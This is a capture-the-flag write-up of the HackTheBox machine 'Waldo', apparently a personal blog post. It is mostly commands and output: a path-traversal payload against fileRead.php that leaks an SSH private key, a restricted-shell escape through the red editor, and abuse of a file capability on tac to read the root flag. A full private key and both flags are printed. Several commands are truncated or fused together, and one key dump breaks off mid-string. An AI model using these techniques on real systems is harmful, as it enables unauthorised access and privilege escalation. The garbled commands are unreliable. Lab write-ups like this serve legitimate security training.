Hackthebox Waldo Writeup
19 Feb 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN. This is a write-up of machine “Waldo” on that website.
Solution
1. Initial Enumeration
Port Scanning:
root@kali:~# nmap -p- 10.10.10.87 -sV -sC
Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-14 08:55 EEST
Nmap scan report for 10.10.10.87
Host is up (0.046s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 c4:ff:81:aa:ac:df:66:9e:da:e1:c8:78:00:ab:32:9e (RSA)
| 256 b3:e7:54:6a:16:bd:c9:29:1f:4a:8c:cd:4c:01:24:27 (ECDSA)
|_ 256 38:64:ac:57:56:44:d5:69:de:74:a8:88:dc:a0:b4:fd (ED25519)
80/tcp open http nginx 1.12.2
|_http-server-header: nginx/1.12.2
| http-title: List Manager
|_Requested resource was /list.html
|_http-trane-info: Problem with XML parsing of /evox/about
8888/tcp filtered sun-answerbook
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.79 secondsGobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.87/
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.87/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Timeout : 10s
=====================================================
2018/09/14 08:58:10 Starting gobuster
=====================================================
2018/09/14 08:58:10 [-] Wildcard response found: http://10.10.10.87/e113ab7b-ef12-44fe-b1c0-effad3af0c0b => 302
2018/09/14 08:58:10 [!] To force processing of Wildcard responses, specify the '-fw' switch.
=====================================================
2018/09/14 08:58:10 Finished
=====================================================2.Getting User
Sounds like an interesting web page is running on the server.

By inspecting with chrome development tool, we can find that it is html web page and controlled by “list.js”.

In that file, there are some interesting php path in some functions.
root@kali:~# curl -i http://10.10.10.87/list.js
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 18 Sep 2018 21:34:34 GMT
Content-Type: application/javascript
Content-Length: 6245
Last-Modified: Thu, 03 May 2018 20:48:36 GMT
Connection: keep-alive
ETag: "5aeb75a4-1865"
Expires: Sun, 23 Sep 2018 21:34:34 GMT
Cache-Control: max-age=432000
Accept-Ranges: bytes
~~~
function readDir(path){
var xhttp = new XMLHttpRequest();
xhttp.open("POST","dirRead.php",false);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send('path=' + path);
if (xhttp.readyState === 4 && xhttp.status === 200) {
return xhttp.responseText;
}else{
}
}
function readFile(file){
var xhttp = new XMLHttpRequest();
xhttp.open("POST","fileRead.php",false);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send('file=' + file);
if (xhttp.readyState === 4 && xhttp.status === 200) {
return xhttp.responseText;
}else{
}
}
~~~For instance, dirRead.php has Directory Traversal(?).
Which means we can see any directory on Waldo if we have a permission.
root@kali:~# curl -i -X POST http://10.10.10.87/dirRead.p "Content-Type: application/x-www-form-urlencoded" -d "path=./"
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 18 Sep 2018 21:55:09 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.1.16
[".","..",".list","background.jpg","cursor.png","dirRead.php","face.png","fileDelete.php","fileRead.php","fileWrite.php","index.php","list.html","list.js"]In addition, by taking advantage of fileRead.php, we can achieve one private key of private key for user nobody.
root@kali:/homefileRead.php -H "Content-Type: application/x-www-form-urlencoded" -d "file=....//....//....//home/nobody/.ssh/.monitor"
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 18 Sep 2018 23:20:03 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.1.16
{"file":"-----BEGIN RSA PRIVATE KEY-----\nMIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl\nmR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f\n87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS\ndGCc\/gNpW\/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN\no8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8\/6pceowqs9ujRkNzH9T1lJq4Fx1V\nvi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl\/wdmuPEW6kU\nvmzhRU3gcjuzwBET0TNejbL\/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR\/6\npKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5\n8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q\n1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox\/05qoOBL4kQxUM7\nVxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS\ndVa3yLECgYEA7jk51MvUGSIFF6GkXsNb\/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO\nv0og0X\/iROXAcp6Z9WGpIc6FhVgJd\/4bNlTR+A\/lWQwFt1b6l03xdsyaIyIWi9xr\nxsb2sLNWP56A\/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY\nqFfdAWrvVZjp26Yf\/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI\nyzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1\n\/pAcw\/+\/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw\/IMnLa3drm3CIAa32iU\nLRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ\/\nlnN2n1WyTIyEuGA\/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp\nw7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9\n1HLmBkDTjjj\/xAJAZuiOF4Rs\/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT\nrj1BhUCzZCUgQABtpC6vYj\/HLLlzpiC05AIEhDdvToPK\/0WuY64fds0VccAYmMDr\nX\/PlAoGAS6UhbCm5TWZhtL\/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2\nDvVny8gKbM\/OenwHnTlwRTEj5qdeAM40oj\/mwCDc6kpV1lJXrW2R5mCH9zgbNFla\nW0iKCBUwe can use it by command “ssh -i”
root@kali:~# ssh nobody@10.10.10.87 -i private_key
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See <http://wiki.alpinelinux.org>.
waldo:~$ cat user.txt
32768bcd7513275e085fd4e7b63e9d243.Getting root
We can find an interesting private key file in /home/monitor/.ssh
waldo:~/.ssh$ cat .monitor
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----By following command, we can get out of docker container as user “monitor”.
waldo:~/.ssh$ ssh monitor@localhost -i .monitor
Linux waldo 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1 (2018-04-29) x86_64
Last login: Tue Jul 24 08:09:03 2018 from 127.0.0.1
~~~
-rbash: alias: command not found
monitor@waldo:~$ Without doing something, even we can not do “cd”.
To bypass restricted shell, we can take advantage of red command.
monitor@waldo:~$ cd ../
-rbash: cd: restricted
monitor@waldo:~$ red
!'/bin/sh'
$ cd /
$ ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
$ Then, we can find a file which has weak permission (capability).
$ /sbin/getcap -r / 2>/dev/null
/usr/bin/tac = cap_dac_read_search+ei
/home/monitor/app-dev/v0.1/logMonitor-0.1 = cap_dac_read_search+eiWe found tac command.
Finally, what we have to do is specify full path of tac command and root.txt
$ /usr/bin/tac /root/root.txt
8fb67c84418be6e45fbd348fd4584f6c